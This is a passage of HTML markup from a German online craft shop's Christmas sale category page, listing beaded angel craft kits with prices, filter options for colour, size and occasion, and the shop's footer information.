    </div>

    <style type="text/css">
        input[type="number"], select {
            padding: 5% 5%;
        }
    </style>
    
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="8165" data-price-box="product-id-8165">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-8165"                data-price-amount="9.29"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">9,29 €</span></span>
        </span>

</div>                        	
			
				

			<span id='myBasePrice' class='myBasePrice'>&nbsp;</span>                        
<div class="product attribute delivery_time">
            <strong class="type">Lieferzeit</strong>
        <div class="value" itemprop="delivery_time ">2-3 Tage</div>
</div>

                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.tinker24.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudGlua2VyMjQuY29tL3NhbGUvd2VpaG5hY2h0ZW4%2C/product/8165/" method="post">
                                            <input type="hidden" name="product" value="8165">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudGlua2VyMjQuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWRHbHVhMlZ5TWpRdVkyOXRMM05oYkdVdmQyVnBhRzVoWTJoMFpXNCUyQy9wcm9kdWN0LzgxNjUv">
                                                                                        <input name="form_key" type="hidden" value="m1axPjn6rXlIj8a7" /><input type="hidden" name="qty" value="1"/>                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type4" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.tinker24.com/bastelset-super-duo-engel-rosa-ca-4-cm" tabindex="-1">
                                                    <img class="product-image-photo default_image " src="https://www.tinker24.com/media/catalog/product/cache/d37f2228687292c545472026e0f32bc7/0/1/0137-04455_1.jpeg" width="300" height="300" alt=""/>
                                                </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.tinker24.com/bastelset-super-duo-engel-rosa-ca-4-cm">
                                Bastelset Super Duo Engel rosa ca.4 cm Pracht Creatives Hobby Weihnachtsbaumschmuck , Baumschmuck                            </a>
                        </strong>
                                                                                                    
    <div class="box-tocart mp-better-qty-container product-8166" style="display: none; width: 2em;">
        <div class="fieldset">
            <div class="field qty">
                <div class="control">
                    <select name="qty" class="mp-better-qty-input" style="width: 6em; line-height: 1.7em;">
                                                                                <option value="1" selected="selected">1</option>
                                                                                <option value="2" >2</option>
                                                                                <option value="3" >3</option>
                                                                                <option value="4" >4</option>
                                                                                <option value="5" >5</option>
                                                                                <option value="10" >10</option>
                                                                                <option value="20" >20</option>
                                                                                <option value="30" >30</option>
                                                                                <option value="50" >50</option>
                                                                                <option value="100" >100</option>
                                            </select>
                    <input type="number"
                           name="qty"
                           value="1"
                           title="Menge" class="input-text qty mp-better-qty-box"
                           data-validate="{&quot;required-number&quot;:true}"
                           style="display: none;"/>
                </div>
            </div>
        </div>
    </div>

    <div style="display: none;" >
        
    </div>

    <style type="text/css">
        input[type="number"], select {
            padding: 5% 5%;
        }
    </style>
    
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="8166" data-price-box="product-id-8166">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-8166"                data-price-amount="9.29"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">9,29 €</span></span>
        </span>

</div>                        	
			
				

			<span id='myBasePrice' class='myBasePrice'>&nbsp;</span>                        
<div class="product attribute delivery_time">
            <strong class="type">Lieferzeit</strong>
        <div class="value" itemprop="delivery_time ">2-3 Tage</div>
</div>

                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.tinker24.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudGlua2VyMjQuY29tL3NhbGUvd2VpaG5hY2h0ZW4%2C/product/8166/" method="post">
                                            <input type="hidden" name="product" value="8166">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudGlua2VyMjQuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWRHbHVhMlZ5TWpRdVkyOXRMM05oYkdVdmQyVnBhRzVoWTJoMFpXNCUyQy9wcm9kdWN0LzgxNjYv">
                                                                                        <input name="form_key" type="hidden" value="m1axPjn6rXlIj8a7" /><input type="hidden" name="qty" value="1"/>                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                            </div>
                        </div>
                                            </div>
                </div>
                </li>                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"news_from_date","limitDefault":12,"url":"https:\/\/www.tinker24.com\/sale\/weihnachten","formKey":"m1axPjn6rXlIj8a7","post":false}}'>
        <a href="#" class="porto-product-filters-toggle sidebar-toggle d-inline-flex d-lg-none"><svg data-name="Layer 3" id="Layer_3" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><line class="cls-1" x1="15" x2="26" y1="9" y2="9"></line><line class="cls-1" x1="6" x2="9" y1="9" y2="9"></line><line class="cls-1" x1="23" x2="26" y1="16" y2="16"></line><line class="cls-1" x1="6" x2="17" y1="16" y2="16"></line><line class="cls-1" x1="17" x2="26" y1="23" y2="23"></line><line class="cls-1" x1="6" x2="11" y1="23" y2="23"></line><path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"></path><path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"></path><path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"></path><path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"></path></svg> <span>Filter</span></a>
                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sortieren nach</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Position            </option>
                    <option value="name"
                                >
                Produktname            </option>
                    <option value="price"
                                >
                Preis            </option>
                    <option value="news_from_date"
                                    selected="selected"
                                >
                Neuheit            </option>
                    <option value="pim_farbe_dd"
                                >
                Farbe            </option>
                    <option value="pim_material_dd"
                                >
                Material            </option>
                    <option value="pim_schwierigkeit_dd"
                                >
                Schwierigkeitsgrad            </option>
                    <option value="pim_vpe_dd"
                                >
                VP            </option>
                    <option value="pim_masse_dd"
                                >
                Größe            </option>
                    <option value="pim_zeichen_dd"
                                >
                Zeichen            </option>
                    <option value="pim_motiv_dd"
                                >
                Motiv            </option>
            </select>
            <a title="In&#x20;absteigender&#x20;Reihenfolge"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>In absteigender Reihenfolge</span>
        </a>
    </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            Artikel <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> von <span class="toolbar-number">263</span>    </p>

        
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Seite</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">Sie lesen gerade Seite</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.tinker24.com/sale/weihnachten?p=2" class="page">
                            <span class="label">Seite</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.tinker24.com/sale/weihnachten?p=3" class="page">
                            <span class="label">Seite</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.tinker24.com/sale/weihnachten?p=4" class="page">
                            <span class="label">Seite</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.tinker24.com/sale/weihnachten?p=5" class="page">
                            <span class="label">Seite</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://www.tinker24.com/sale/weihnachten?p=2"
                       title="Weiter">
                        <span class="label">Seite</span>
                        <span>Weiter</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Anzeigen</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">pro Seite</span>
</div>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Ansicht als</strong>
                                                <strong title="Raster"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Raster</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="Liste"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Liste</span>
                    </a>
                                        </div>
            </div>
            
                
    
</div>

</div><div class="sidebar sidebar-main mobile-sidebar"><div class="sidebar-content"><div class="block-category-list">
    <div class="block-title">
        <strong>Weihnachten</strong>
    </div>
    <div class="block-content">
        <ol class="items">
                    <li class="item">
                <a href="https://www.tinker24.com/sale/weihnachten/engel">Engel</a>
            </li>
                </ol>
    </div>
    
</div>


<div id="layered-filter-block-container" class="layered-filter-block-container">
            <div class="block filter" id="layered-filter-block"
         data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>

        <div id="ln_overlay" class="ln_overlay">
            <div class="loader">
                <img src="https://www.tinker24.com/static/version1751037313/frontend/Smartwave/porto/de_DE/images/loader-1.gif" alt="Loading...">
            </div>
        </div>

        <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Einkaufen nach</strong>
        </div>
        <div class="block-content filter-content" data-mage-init='{"mpLayer": {"active":["id","cat","price","manufacturer","color","pim_farbe_dd","pim_material_dd","pim_schwierigkeit_dd","pim_perlengroesse_dd","pim_vpe_dd","pim_anlass_dd","pim_masse_dd","pim_anlass_m"],"params":{"id":"157"},"isCustomerLoggedIn":false,"isAjax":true,"slider":{"price":{"selectedFrom":0.99,"selectedTo":13.79,"minValue":0.99,"maxValue":13.79,"priceFormat":"{\"pattern\":\"%s\\u00a0\\u20ac\",\"precision\":2,\"requiredPrecision\":2,\"decimalSymbol\":\",\",\"groupSymbol\":\".\",\"groupLength\":3,\"integerRequired\":false}","ajaxUrl":"https:\/\/www.tinker24.com\/sale\/weihnachten?price=from-to"}},"scroll":false,"buttonSubmit":{"enable":false,"seoUrlEnable":true,"baseUrl":"https:\/\/www.tinker24.com\/sale\/weihnachten","urlSuffix":null},"multipleAttrs":["cat","manufacturer","color","pim_farbe_dd","pim_material_dd","pim_schwierigkeit_dd","pim_perlengroesse_dd","pim_vpe_dd","pim_anlass_dd","pim_masse_dd","pim_anlass_m"],"swatchOptionText":[],"infiniteScroll":true,"ionRange":false,"displayType":{"cat":[],"manufacturer":[],"pim_vpe_dd":[],"pim_masse_dd":[],"pim_anlass_m":[]},"ratingSlider":false}}'>
            
            
                                                                                                <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Einkaufsoptionen</strong>
                <div class="filter-options" id="narrow-by-list" data-role="content">
                                                <div data-role="ln_collapsible" class="filter-options-item active" attribute="price">
                    <div data-role="ln_title" class="filter-options-title ">Preis<span class="toggle"></span></div>
                    <div data-role="ln_content" class="filter-options-content"><ol class="items">
    <li class="item">
        <div id="ln_slider_container_price" class="ln_slider_container">
                            <div id="ln_slider_price" class="ln_slider_element"></div>
                <div id="ln_slider_text_price"></div>
                    </div>
    </li>
</ol>
</div>
                </div>
                                                                                        <div data-role="ln_collapsible" class="filter-options-item " attribute="manufacturer">
                    <div data-role="ln_title" class="filter-options-title ">Marke<span class="toggle"></span></div>
                    <div data-role="ln_content" class="filter-options-content"><ol class="items ln-items-manufacturer ">
            <li class="item" >
                            <input type="checkbox"                        class="layer-input-filter" name="filter_manufacturer">
                <a href="https://www.tinker24.com/sale/weihnachten/prachtcreativeshobby">
                    Pracht Creatives Hobby                                            <span class="count">256<span
                                    class="filter-count-label">items</span></span>
                                    </a>
                    </li>
            <li class="item" >
                            <input type="checkbox"                        class="layer-input-filter" name="filter_manufacturer">
                <a href="https://www.tinker24.com/sale/weihnachten/happyhills">
                    Happyhills                                            <span class="count">2<span
                                    class="filter-count-label">items</span></span>
                                    </a>
                    </li>
    </ol>
</div>
                </div>
                                                                                                                    <div data-role="ln_collapsible" class="filter-options-item " attribute="pim_farbe_dd">
                    <div data-role="ln_title" class="filter-options-title ">Farbe<span class="toggle"></span></div>
                    <div data-role="ln_content" class="filter-options-content"><div class="swatch-attribute swatch-layered pim_farbe_dd"
     data-attribute-code="pim_farbe_dd"
     data-attribute-id="189">
    <div class="swatch-attribute-options clearfix">
                    <a href="https://www.tinker24.com/sale/weihnachten/weiss" rel="nofollow"
               aria-label="Weiss"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="4"
                                 data-option-label="Weiss"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;ffffff">
                            </div>
                                                                                                                </a>
                    <a href="https://www.tinker24.com/sale/weihnachten/bunt" rel="nofollow"
               aria-label="Bunt"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option "
                                 tabindex="-1"
                                 data-option-type="3"
                                 data-option-id="5"
                                 data-option-label="Bunt"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                ></div>
                                                        </a>
                    <a href="https://www.tinker24.com/sale/weihnachten/schwarz" rel="nofollow"
               aria-label="Schwarz"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="6"
                                 data-option-label="Schwarz"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;000000">
                            </div>
                                                                                                                </a>
                    <a href="https://www.tinker24.com/sale/weihnachten/grau" rel="nofollow"
               aria-label="Grau"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="7"
                                 data-option-label="Grau"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;8f8f8f">
                            </div>
                                                                                                                </a>
                    <a href="https://www.tinker24.com/sale/weihnachten/rot" rel="nofollow"
               aria-label="Rot"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="8"
                                 data-option-label="Rot"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;fc0505">
                            </div>
                                                                                                                </a>
                    <a href="https://www.tinker24.com/sale/weihnachten/gelb" rel="nofollow"
               aria-label="Gelb"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="9"
                                 data-option-label="Gelb"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;f7ff00">
                            </div>
                                                                                                                </a>
                    <a href="https://www.tinker24.com/sale/weihnachten/blau" rel="nofollow"
               aria-label="Blau"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="10"
                                 data-option-label="Blau"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;0044ff">
                            </div>
                                                                                                                </a>
                    <a href="https://www.tinker24.com/sale/weihnachten/grun" rel="nofollow"
               aria-label="Gr&#xFC;n"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="11"
                                 data-option-label="Gr&#xFC;n"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;2ac20f">
                            </div>
                                                                                                                </a>
                    <a href="https://www.tinker24.com/sale/weihnachten/silber" rel="nofollow"
               aria-label="Silber"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="12"
                                 data-option-label="Silber"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;e2e6eb">
                            </div>
                                                                                                                </a>
                    <a href="https://www.tinker24.com/sale/weihnachten/gold" rel="nofollow"
               aria-label="Gold"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="13"
                                 data-option-label="Gold"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;e8e587">
                            </div>
                                                                                                                </a>
                    <a href="https://www.tinker24.com/sale/weihnachten/rosa" rel="nofollow"
               aria-label="Rosa"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="15"
                                 data-option-label="Rosa"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;d4a1d4">
                            </div>
                                                                                                                </a>
                    <a href="https://www.tinker24.com/sale/weihnachten/violett" rel="nofollow"
               aria-label="Violett"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="16"
                                 data-option-label="Violett"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;8f0b8f">
                            </div>
                                                                                                                </a>
                    <a href="https://www.tinker24.com/sale/weihnachten/turkis" rel="nofollow"
               aria-label="T&#xFC;rkis"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="17"
                                 data-option-label="T&#xFC;rkis"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;0eebb7">
                            </div>
                                                                                                                </a>
                    <a href="https://www.tinker24.com/sale/weihnachten/braun" rel="nofollow"
               aria-label="Braun"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="18"
                                 data-option-label="Braun"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;6b4704">
                            </div>
                                                                                                                </a>
                    <a href="https://www.tinker24.com/sale/weihnachten/orange" rel="nofollow"
               aria-label="Orange"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="20"
                                 data-option-label="Orange"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;f0870e">
                            </div>
                                                                                                                </a>
                    <a href="https://www.tinker24.com/sale/weihnachten/transparent" rel="nofollow"
               aria-label="Transparent"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="21"
                                 data-option-label="Transparent"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;edeaed">
                            </div>
                                                                                                                </a>
            </div>
</div>
</div>
                </div>
                                                                                                                                                                            <div data-role="ln_collapsible" class="filter-options-item " attribute="pim_vpe_dd">
                    <div data-role="ln_title" class="filter-options-title ">VP<span class="toggle"></span></div>
                    <div data-role="ln_content" class="filter-options-content"><ol class="items ln-items-pim_vpe_dd ">
            <li class="item" >
                            <input type="checkbox"                        class="layer-input-filter" name="filter_pim_vpe_dd">
                <a href="https://www.tinker24.com/sale/weihnachten/dose">
                    DOSE                                            <span class="count">173<span
                                    class="filter-count-label">items</span></span>
                                    </a>
                    </li>
            <li class="item" >
                            <input type="checkbox"                        class="layer-input-filter" name="filter_pim_vpe_dd">
                <a href="https://www.tinker24.com/sale/weihnachten/sb">
                    SB                                            <span class="count">69<span
                                    class="filter-count-label">items</span></span>
                                    </a>
                    </li>
            <li class="item" >
                            <input type="checkbox"                        class="layer-input-filter" name="filter_pim_vpe_dd">
                <a href="https://www.tinker24.com/sale/weihnachten/bt">
                    BT                                            <span class="count">21<span
                                    class="filter-count-label">items</span></span>
                                    </a>
                    </li>
    </ol>
</div>
                </div>
                                                                                                                    <div data-role="ln_collapsible" class="filter-options-item " attribute="pim_masse_dd">
                    <div data-role="ln_title" class="filter-options-title ">Größe<span class="toggle"></span></div>
                    <div data-role="ln_content" class="filter-options-content"><ol class="items ln-items-pim_masse_dd ">
            <li class="item" >
                            <input type="checkbox"                        class="layer-input-filter" name="filter_pim_masse_dd">
                <a href="https://www.tinker24.com/sale/weihnachten/151">
                    15                                            <span class="count">2<span
                                    class="filter-count-label">items</span></span>
                                    </a>
                    </li>
            <li class="item" >
                            <input type="checkbox"                        class="layer-input-filter" name="filter_pim_masse_dd">
                <a href="https://www.tinker24.com/sale/weihnachten/251">
                    25                                            <span class="count">2<span
                                    class="filter-count-label">items</span></span>
                                    </a>
                    </li>
            <li class="item" >
                            <input type="checkbox"                        class="layer-input-filter" name="filter_pim_masse_dd">
                <a href="https://www.tinker24.com/sale/weihnachten/38">
                    38                                            <span class="count">2<span
                                    class="filter-count-label">items</span></span>
                                    </a>
                    </li>
            <li class="item" >
                            <input type="checkbox"                        class="layer-input-filter" name="filter_pim_masse_dd">
                <a href="https://www.tinker24.com/sale/weihnachten/451">
                    45                                            <span class="count">1<span
                                    class="filter-count-label">item</span></span>
                                    </a>
                    </li>
            <li class="item" >
                            <input type="checkbox"                        class="layer-input-filter" name="filter_pim_masse_dd">
                <a href="https://www.tinker24.com/sale/weihnachten/65">
                    65                                            <span class="count">1<span
                                    class="filter-count-label">item</span></span>
                                    </a>
                    </li>
    </ol>
</div>
                </div>
                                                                                        <div data-role="ln_collapsible" class="filter-options-item " attribute="pim_anlass_m">
                    <div data-role="ln_title" class="filter-options-title ">Anlass<span class="toggle"></span></div>
                    <div data-role="ln_content" class="filter-options-content"><ol class="items ln-items-pim_anlass_m ">
            <li class="item" >
                            <input type="checkbox"                        class="layer-input-filter" name="filter_pim_anlass_m">
                <a href="https://www.tinker24.com/sale/weihnachten/geburttaufe">
                    Geburt &Taufe                                            <span class="count">8<span
                                    class="filter-count-label">items</span></span>
                                    </a>
                    </li>
            <li class="item" >
                            <input type="checkbox"                        class="layer-input-filter" name="filter_pim_anlass_m">
                <a href="https://www.tinker24.com/sale/weihnachten/weihnachten1">
                    Weihnachten                                            <span class="count">8<span
                                    class="filter-count-label">items</span></span>
                                    </a>
                    </li>
            <li class="item" >
                            <input type="checkbox"                        class="layer-input-filter" name="filter_pim_anlass_m">
                <a href="https://www.tinker24.com/sale/weihnachten/schule1">
                    Schule                                            <span class="count">8<span
                                    class="filter-count-label">items</span></span>
                                    </a>
                    </li>
    </ol>
</div>
                </div>
                                                            </div>
        
                    </div>
    </div>
</div>

      <div class="side-custom-block">
        <style>#html-body [data-pb-style=YP0XN5T]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=NGY59D6]{border-style:none}#html-body [data-pb-style=FIUF9QM],#html-body [data-pb-style=UFXK8OV]{max-width:100%;height:auto}#html-body [data-pb-style=BV9ABAS],#html-body [data-pb-style=EXWJUI3]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}@media only screen and (max-width: 768px) { #html-body [data-pb-style=NGY59D6]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="YP0XN5T"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">
<!-- Placement v2 -->
<klarna-placement
  data-key="homepage-promotion-box"
  data-locale="de-DE"
></klarna-placement>
<!-- end Placement --></div><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="NGY59D6"><img class="pagebuilder-mobile-hidden" src="https://www.tinker24.com/media/wysiwyg/tinker24/RabattCodes/15__Neukunden-Rabatt.jpg" alt="" title="" data-element="desktop_image" data-pb-style="UFXK8OV"><img class="pagebuilder-mobile-only" src="https://www.tinker24.com/media/wysiwyg/tinker24/RabattCodes/15__Neukunden-Rabatt.jpg" alt="" title="" data-element="mobile_image" data-pb-style="FIUF9QM"></figure><div data-content-type="text" data-appearance="default" data-element="main"><p><strong><span style="font-size: 18px; color: #339966;"><br><br>&#10003;</span>&nbsp;Kostenloser Versand&nbsp;</strong><br>&nbsp;&nbsp;&nbsp;&nbsp; schon <span style="color: #000000;"><strong>ab 40 &euro;</strong></span> innerhalb Deutschlands</p>
<p><span style="font-size: 18px; color: #339966;"><strong>&#10003;</strong></span>&nbsp;<strong>Lieferzeit <span style="color: #000000;">1-2</span> Tage**</strong></p>
<p><span style="color: #339966;"><strong><span style="font-size: 18px;">&#10003;</span></strong></span>&nbsp;<strong>1 Monat Geld-Zur&uuml;ck-Garantie</strong></p>
<p><span style="color: #339966;"><strong><span style="font-size: 18px;">&#10003;</span></strong></span>&nbsp;Bereits &uuml;ber <span style="color: #000000;"><strong>10.000</strong></span> <strong>gl&uuml;ckliche Kunden<br><br><br></strong></p></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="EXWJUI3"></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="BV9ABAS"></div></div>      </div>
    </div></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                <div class="custom-block"><div class="widget widget-block w-100">
      <div class="row align-items-center m-b-lg mt-5 pt-3">
        <div class="col-md-4 block-column">
          <h3 class="porto-heading mb-1" style="font-size: 1rem; line-height: 1;">Newsletter jetzt anmelden</h3>
          <p class="porto-heading m-b-sm" style="font-size: 0.8125rem; line-height: 1.5; color: #90969a;">Trends, Angebote und Gutscheine per E-Mail erhalten</p>
        </div>
        <div class="col-md-8 block-column">
          <div class="block newsletter">
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.tinker24.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="footer_newsletter"><span>Anmeldung zum Newsletter:</span></label>
                <div class="control">
                    <input name="email" type="email" id="footer_newsletter"
                                data-validate="{required:true, 'validate-email':true}" placeholder="E-Mail-Adresse"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Abonnieren" type="submit">
                    <span>Abonnieren</span>
                </button>
            </div>
        </form>
    </div>
</div>
<br>Sie können den Newsletter jederzeit kostenlos abbestellen.
        </div>
  </div>
</div>
</div>                </div>
            </div>
        </div>
    </div>
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-3"><div class="widget_text widget widget_custom_html">
  <h3 class="widget-title">Informationen</h3>
  <div class="textwidget custom-html-widget">
    <ul>
      <li><a href="https://www.tinker24.com/agb">AGB</a></li>
      <li><a href="https://www.tinker24.com/datenschutz">Datenschutz</a></li>
      <li><a href="https://www.tinker24.com/widerrufsrecht">Widerrufsrecht</a></li>
      <li><a href="https://www.tinker24.com/versand">Versand</a></li>
      <li><a href="https://www.tinker24.com/zahlungsarten">Zahlungsarten</a></li>
      
    </ul>
  </div>
</div>
</div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget_text widget widget_custom_html">
  <h3 class="widget-title">SERVICE</h3>
  <div class="textwidget custom-html-widget">
    <ul>
 
      <li><a href="https://www.tinker24.com/messe-termine">Messe Termine</a></li>
      <li><a href="https://www.tinker24.com/faq">FAQ</a></li>
      <li><a href="https://www.tinker24.com/blog">BLOG</a></li>
<!--li><a href="https://www.tinker24.com/presse">Presse</a></li--> 
<li><a href="https://www.tinker24.com/impressum">Impressum</a></li>  
    </ul>
  </div>
</div>
</div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget_text widget widget_custom_html">
  <h3 class="widget-title">Kontakt</h3>
  <div class="textwidget custom-html-widget">
    Tinkerbox GmbH<br>
Gablonzer Ring 21<br>
87600 Kaufbeuren<br>
info@tinker24.com<br>
www.tinker24.com <br><br>
</div>
<!-- Placement v2 -->

 <a href='https://www.tinker24.com/zahlungsarten' target='_blank' ><img src="https://www.tinker24.com/media/wysiwyg/zahlungsarten_t24.png" alt="zahlungsarten" width='70%' /></a>
</div>

</div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget follow-us">
